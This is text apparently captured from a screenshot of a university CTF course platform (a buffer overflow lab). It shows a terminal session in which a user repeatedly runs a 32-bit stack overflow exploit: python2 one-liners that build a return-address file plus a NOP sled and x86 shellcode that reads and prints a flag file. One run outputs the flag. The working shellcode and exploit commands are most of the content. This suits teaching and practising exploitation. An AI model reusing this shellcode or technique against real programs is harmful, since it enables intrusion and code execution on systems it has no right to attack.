 Activities
Google Chrome
Feb 23 17:54
en
Inbox - ziming.zhao@gm
Launch Meeting - Zoom
W4L1 Buffer Overflow
CTFd
Not secure
cse410.cacti.academy/terminal
Google Scholar
Funding Oppo...
Network Secu...
Fun
Hands-on
Hacking
Poker
Rust Program...
Balances-Bina...
Challenge - Ris...
Client Area - S...
FPGA
Push the Red...
»
Reading list
CTFd
Terminal
Grades
Users
Scoreboard
Challenges
Notifications
Profile
Settings
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
MAIL=/var/mail/ctf
DEBIAN_FRONTEND=noninteractive
_=/usr/bin/env
ctf@Week-4_overflowret5_32:/$ python2 -c "print 'a'*12 + '\x00\xdb\xff\xff'" > /tmp/exp
ctf@Week-4_overflowret5_32:/$ ./Week-4_overflowret5_32 $(python2 -c "print '\x90'*500 + '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc
0\x40\x40\x40\x40\x40\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xf6\x66\xbe\x01\x01\x66\x4e\x31\xc0\xb0\xbb\x31\xdb\x43\x3
1\xd2\xcd\x80\x31\xc0\x40\xcd\x80'") < /tmp/exp
Segmentation fault
ctf@Week-4_overflowret5_32:/$ ./Week-4_overflowret5_32 $(python2 -c "print '\x90'*800 + '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc
0\x40\x40\x40\x40\x40\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xf6\x66\xbe\x01\x01\x66\x4e\x31\xc0\xb0\xbb\x31\xdb\x43\x3
1\xd2\xcd\x80\x31\xc0\x40\xcd\x80'") < /tmp/exp
Segmentation fault
ctf@Week-4_overflowret5_32:/$ python2 -c "print 'a'*12 + '\x00\xd6\xff\xff'" > /tmp/exp
ctf@Week-4_overflowret5_32:/$ ./Week-4_overflowret5_32 $(python2 -c "print '\x90'*800 + '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc
0\x40\x40\x40\x40\x40\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xf6\x66\xbe\x01\x01\x66\x4e\x31\xc0\xb0\xbb\x31\xdb\x43\x3
1\xd2\xcd\x80\x31\xc0\x40\xcd\x80'") < /tmp/exp
pwn_iot{MNDkt9rUbP4Plwe_dbjplZmypHe.dZDNsIzW}
ctf@Week-4_overflowret5_32:/$ ./Week-4_overflowret5_32 $(python2 -c "print '\x90'*500 + '\x6a\x67\x68\x2f\x66\x6c\x61\xb8\x0
5\x00\x00\x00\x89\xe3\xb9\x00\x00\x00\x00\xba\x00\x00\x00\x00\xcd\x80\x89\xc1\xbe\x00\x01\x00\x00\xb8\xbb\x00\x00\x00\xbb\x0
1\x00\x00\x00\xba\x00\x00\x00\x00\xcd\x80\xb8\x01\x00\x00\x00\xcd\x80'") < /tmp/exp
bash: warning: command substitution: ignored null byte in input
Segmentation fault
ctf@Week-4_overflowret5_32:/$
2022-02-23 17:54:18